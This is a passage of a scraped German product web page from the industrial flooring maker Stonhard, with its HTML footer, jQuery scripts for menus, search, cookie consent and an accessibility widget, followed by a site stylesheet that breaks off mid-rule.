		<option value="13221">Trinkwasserbereiche</option>
		<option value="13197">Umkleidebereiche</option>
		<option value="13234">Umkleider&#228;ume</option>
		<option value="13303">Unterb&#246;den</option>
		<option value="13298">Ventilatorendecks</option>
		<option value="13379">Verarbeitungsbereiche</option>
		<option value="13236">Verpackungsbereiche</option>
		<option value="13186">Wartebereiche</option>
		<option value="13330">Wartungsbereiche</option>
		<option value="13212">Waschbereiche</option>
		<option value="13258">W&#228;schereien</option>
		<option value="13158">Waschpl&#228;tze</option>
		<option value="13245">Wasserabgedichtete Bereiche</option>
		<option value="13263">Wege und Ausstiegsbereiche</option>
		<option value="13369">Werkstattbereiche</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">Produkt ansehen</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p><span>Schreiben Sie uns einfach <a href="mailto:info@stonhard.de"><strong>eine E-Mail</strong> </a> oder rufen Sie uns an: 0 24 05 - 4 17 40. </span></p>
<p>Stoncor Deutschland GmbH<br />Stonhard<br />Schumanstraße 18</p>
<p>52146 Würselen</p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_23_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p><span>Schreiben Sie uns einfach <a href="mailto:info@stonhard.de"><strong>eine E-Mail</strong> </a> oder rufen Sie uns an: 0 24 05 - 4 17 40. </span></p>
<p>Stoncor Deutschland GmbH<br />Stonhard<br />Schumanstraße 18</p>
<p>52146 Würselen</p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.de/uber-uns/medien/" target="_blank"><img src="/media/9348/german-new-media-feed-345-x-250-px.jpg" alt="German New Media feed (345 x 250 px).jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.stonhard.de/karriere/'>Karriere</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/german/privacy-policy/'>Datenschutzerkl&#228;rung </a></li>
						<li><a href='https://www.rpminc.com/legal-pages/german/terms/'> Nutzungsbedingungen der Website </a></li>
						<li><a href='https://www.stonhard.de/cookie-richtlinie/'>Cookie-Richtlinie&#160;</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookie-Einstellungen</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Stonhard Marken:</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
	<script>
		$(document).ready(function(){
		var stickyNavTop = $('.blueStrip').offset().top;
			
		var stickyNav = function(){
			var scrollTop = $(window).scrollTop()+43;
				
			if (scrollTop > stickyNavTop) { 
				$('.blueStrip').addClass('sticky2');
			} else {
				$('.blueStrip').removeClass('sticky2'); 
			}
		};
			
		stickyNav();
			
		$(window).scroll(function() {
			stickyNav();
		});
		});
	</script>	
	<script type="text/javascript">
		
		
		$(function() {
			$(".magPopIf").magnificPopup({type:'iframe'});
		});
	</script>
	
	


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.de/suchergebnisse/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.de/suchergebnisse/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.de/css/newProduct.css
body_size: 96171
content:
@charset "UTF-8";
/* CSS Document */


.product-descrip {
	text-align:center !important;
	font-weight: 300;
}

.product-name {
	text-align:center;
}

.productSelect {
    display: inline;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
	margin-top: 20px;
}

#menu {height: auto;}

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important; 
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0 rgba(0, 0, 0, 0.0), 0 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
}

[type="checkbox"]+label:before,[type="checkbox"]:not(.filled-in)+label:after{
	content:none !important;
}

[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
	margin-top: 5px !important;
}

.tay [type="checkbox"]:not(:checked), .tay [type="checkbox"]:checked {
    position: relative !important;
    opacity: 100 !important;
    pointer-events: fill !important;
    z-index: 110 !important;
    margin-top: 5px !important;
}

[type="checkbox"] + label {
    height: auto !important;
}

.tay [type="checkbox"] + label {
    height: auto !important;
    padding:0px;
}

.mm-listview > li {
width: 100%;
}

#formula-links .flex li .padding {
    min-height: 200px !important;
}

.gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
}

.gallery {
	margin-bottom:80px;
}

.gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

.gallery .slider-for img{
	width:100%;
}

.gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

.gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

.gallery .slider-nav-item img {
    padding: 0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
}

.gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

.gallery .slider-for .slick-prev, 
.gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

.gallery .slider-for .slick-prev:before, 
.gallery .slider-for .slick-next:before{
	color:#000;
}

.gallery .slider-for .slick-prev:before{
	content:url(/media/2418/arrow-left.png);
			}

.gallery .slider-for .slick-next:before{
	content:url(/media/2419/arrow-right.png);
			}

.gallery .slider-for .slick-prev{
	left:20px;}

.gallery .slider-for .slick-next{
	right:20px;
		}

.gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

.gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

.gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

.gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

.case {
    width: 90%;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 0px !important;
    margin-bottom: 30px !important;
}


.material-icons {
	font-size: 60px !important;
	color: #0099D8;
		}

ul#colorSelect {
    width: 100% !important;
    float: left;
    margin-top: 20px;
}

.nopad{
	padding:0px !important;
	margin: 0px !important;
}


.related3 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.related3 .flex{
	display:flex;	
}

.related3 .product{
	padding:0px 15px;

}

.related3 .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
}


.related3 .product .left{
	width:25%;
	float:left;
}

.related3 .product .left img{
	width:100%;	
}

.related3 .product .right{
	width:75%;
	float:left;
	padding-left:15px;
}

.related3 .bottom{
	padding:0px 15px;
	margin:30px 0px;
}

.related3 .bottom .link{
	flex-basis:50%;
	text-align:center;
}

.related3 .bottom .link .border{
	border:1px solid #DEDADA;
	padding: 10px 15px;
}

.related3 .bottom a{
	color:#000;
	text-decoration:underline;
}

.related3 .bottom .left{
	padding-right:15px;}

.related3 .bottom .right{
padding-left:15px;}

 .related3 {
	margin-bottom:80px;
}


#related2 .product2 {
	height: 200px;
	width: 50%;
	
}


#related .product2 {
	height: 200px;
	width: 50%;
	
}


#related2 .product2 .border {
	height: 200px;
	width: 100%;
	
}


#related .product2 .border {
	height: 200px;
	width: 100%;
	
}



/*Tay Industrial */



.case {
width:100%;
margin-top: 0;
padding-right: 0;
padding-left: 0;
}

.collapsible-header {
    font-weight: 600 !important;
}

#related .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

#related2 .product2 .border {
    border: 1px solid #DEDADA;
    overflow: hidden;
    display: flex;
    align-items: center;
     padding: 0px 0px 0px 0px; 
	margin: 5px;
}

.right2{
	padding:15px;
	float:right;
}

.righty{
	float:right !important;
}

#prod_top .left2 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

#prod_top .leftContent1 {
    flex-basis: 33%;
    /* padding: 0px 15px; */
    max-width: 60%;
}

button3, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	display:block;
	width: 200px;
}

.img {
    width: 100%;
    margin-top: 0%;
    padding-right: 0;
    padding-left: 0;
}

.imgbrand {
    width: 100%;
    margin-top: 5%;
    padding-right: 0;
    padding-left: 0;
}

button2, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"] {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
    width: 100%;
	display:block;
}

.label{
	font-size: 68%;
    text-align: center;
}

.collapsible {
border-top: 1px solid #039be5;
border-right: 1px solid #039be5;
border-left: 1px solid #039be5;
margin: 0.5rem 0 1rem 0;
}

.collapsible-header {
display: flex;
cursor: pointer;
-webkit-tap-highlight-color: transparent;
line-height: 1.5;
padding: 1rem;
background-color: #fff;
border-bottom: 1px solid #039be5;
}

.collapsible-body {
 display: none;
 border-bottom: 1px solid #039be5;
 box-sizing: border-box;
 padding: 2rem;
}

/*Tay End */



.fresh {
    font-weight: bold;
    padding: 10px;
}

/*tool tip Cam August 2019*/

.tooltip {
    position: relative;
    display: inline-block;
    /* float:left; */
    /* clear:both; */
    margin-top: 7px;
    margin-left: 30px;
}

.tooltip .tooltiptext {
    visibility:hidden;
    display: none;
    background-color: #fff;
    color: #000;
    text-align: left;
    padding: 5px 0;
    position: absolute;
    z-index: 101;
    min-width:200px;
    max-width: 500px;
    border:1px solid #ccc;
    padding: 20px 4px;
    left: 155px;
    bottom: 100%;
    transform: translate(-52%, 0%);
    width: 300px;
}

.product-color.tooltip .tooltiptext {
    left: 0% !important;
    bottom:110%;
    transform: translate(0%, 0%);
}

.product-color.tooltip .tooltiptext:after{
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 15px 15px 0px 15px;
    border-color: #ffffff transparent transparent transparent;
    position:absolute;
    left: 0%;
    bottom:-22px;
    transform: translate(50%, -50%);
}

.tooltip label{
	font-weight:normal;
	color:#000;
}

.tooltip .tooltiptext ul li{
	padding:5px 0px;
	list-style: none;
	text-align: left;
	float: left;
}


.tooltip:hover .tooltiptext {
    visibility: visible;
    display:block;
}

.tooltip a{
	color:#F05A1A;
	font-weight:normal !important;
}

/*end tool tip cam*/

.norbContain {
    width: 25%;
    float: left;
}

.visual-product-menu-sectioned {
    min-height: 285px;
}

.open {
    visibility: visible !important;
    opacity: 1 !important;
}

.open:hover {
    background-color: transparent !important;
}

.visual-product-menu-sectioned.open {
	display:block;
}

.dtj a, .dtj a:hover {
    padding: 15px 0px 15px 13px !important;
}

/* 3-22 GLOBAL OVERLAY */
.global-overlay{
	position: fixed;
    width: 100%;
    height: 100vh;
    overflow: scroll;
    background-color: #fff;
    top: 0px;
    left: 0px;
    z-index: 100000;
		}

.global-banner{
	background-size:cover;
	background-position:center;
	height:450px;
	}

.global-description img{
	width:50%;
	margin:0 auto;
}

.global-description p{
		font-size:24px;
		margin-bottom:0px !important;}
				
.global-description .shadow {
	margin-top:-100px;
	text-align:center;
	background-color:#fff;
	padding:40px 15px 20px 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25)}				
				
.global-description p, .global-description h1{
	width:80%;
	margin:20px auto !important;
	display:block;
						}	
						
.global-description h1{
	margin-bottom:20px;
	font-size: 1.5rem;
    color: #0099D8;
    text-transform: uppercase;
    font-weight: normal;
	}

.global-locations .global-flex{
	display:flex;
	flex-wrap:nowrap;
}

.global-locations .global-flex section{
	padding:0px 15px;
}

.global-locations .global-flex section img{
		width:100%;}

.global-locations .border{
	border:1px solid #ccc;
	/*height:100%;*/
}

.global-locations h2{
	font-size:1.3rem;
	text-transform:uppercase;
	font-weight: normal;
	color: #0099D8;
			margin-bottom:10px;
		}
		
.location-list{
	padding:0px 15px 20px 15px;
}
				
.location-list a{
	color:#000;
	text-decoration:underline;
		}
						
.location-list li{
	padding:3px 0px;					
				}											
					

/* 2/1 GLOBAL */

.stay{
	margin-left: 40%;
    margin-top: -310px;
    margin-bottom: 250px;	
}

.global{
	background-color:#003F57;
	font-weight:bold;
	text-transform:uppercase;
	float:right;
	color:#fff;
	padding: 0px 10px ;
	border-radius:2px;
}

.global:hover{
	color:#fff;
	cursor:pointer;}

.global img{
	width:20px;
	margin-right:5px;
	vertical-align:middle;}

.global p{
	display:inline-block;}

/* 1/8 ABOUT BRANDS */

.about-brands section{
	margin-bottom:20px;
	}

.about-brands section ul{
	padding-left:20px;}

.about-brands .text a{
	color:#000;
	text-decoration:underline;}

.about-brands .text a:after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.sidebar{
    will-change: min-height;
}

.sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}
			
.flex-brand{
		display:flex;}
			
.flex-brand .left{
	flex-basis:25%;			
	}

.flex-brand .left img{
		width:100%;}
			
.flex-brand .text{
	flex-basis:75%;
				padding-left:30px;
	}
input#gdprAccept_ContactUs {
    float: left;
    width: 20px !important;
    -webkit-appearance: checkbox !important;
}

#ContentPlaceHolderDefault_cp_body_ContactUs_6_divReason label p {
    width: 90%;
    float: left;
    margin-bottom: 20px !important;
}

span#ContentPlaceHolderDefault_cp_body_ContactUs_6_gdprError_ContactUs {
    float: left;
    width: 100%;
    margin-left: 20px;
    margin-bottom:20px;
    margin-top: -20px;
}
/* 1/31 ALTERNATIVE PRODUCT TEMPLATE */
.alt-left{
	float:left;
	width:40%;
	padding-right: 20px;
    box-sizing: border-box;
}

.alt-left .grey-border{
	border:1px solid #ccc;
}

.alt-left .industrySlides{
	width:100%;
}

.alt-left .logo{
	max-height:105px;
	max-width: 250px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	margin-top:20px;
}


/* 7/30 TONI ABOUT LIST */
.about_brands{
	margin:20px 0px;
	width:100%;
	}
.about_brands li{
	display:inline-block;
	float:left;
	width:33%;
	}

.about_brands li img{
	width:100%;
	padding-right:20px;}

#colorSheetLinks{
	padding-bottom:20px;
	}

#colorSheetLinks p a{
	margin-left:10px;
}

/*product menu styles*/
.menuProducts, .head-stick, .menuWide, .featuresMenu{
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
}

/*.menuProducts li{
	float:left;
	display:block;
	}

.menuProducts li ul {
	width:auto !important;
	top:auto !important;
	left:auto !important;
	background-color:#fff !important;
	display:block;
	opacity:1 !important;
	visibility:visible !important;
	position:relative !important;
	margin-bottom:20px;
	}

.menuProducts li ul li{
	width:100%;
	display:block !important;
	padding:0px !important;
	float:none;
	}*/
/* PRODUCT FINDER JANUARY 2018 */

.prod-finder_page{
	min-height:300px;
}

.prod-finder_page .productFinder{
	margin-top:0px;
}

.prod-finder_page h3 span{
	margin-right:5px;
}

#additionalLinks{
	width:30%;
	float:left;
	}
		
#additionalLinks ul{
	padding-left:20px;		
	}

#additionalLinks ul a{
	color:#000 !important;
	}

#additionalLinks ul a:hover{
	color:#0099d8 !important;
}

.menuProducts li h2{
	color:#00A2D7;
	}

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
.col-sm-3 {
    width: 25%;
  }


.head-stick{
	z-index:2000000 !important;
	background-color:#fff;
}

/*Case study*/
.case-studies li{
	display:inline-block !important;
	width:50% !important;
	float:left !important;
	margin-bottom:20px;
	}

.case-studies_text{
	float:left;
	width:70%;
	box-sizing: border-box;
	padding:0px 10px;
}

.case-studies img{
	float:left;
	width:30%;	
	max-width: 110px;
	}

/* TONI UPDATES 7/17 */

.contact_german p{
	clear:both;
}

.contact_german span, .contact_german p{
	float:left;
}

.contact_german input{
	margin-top:5px;
	margin-bottom:10px !important;
	clear:both;
	float:left;
}

.contact_german #btnSubmit{
	margin-top:
	}

#ContentPlaceHolderDefault_cp_body_ContactGerman_6_divReason{
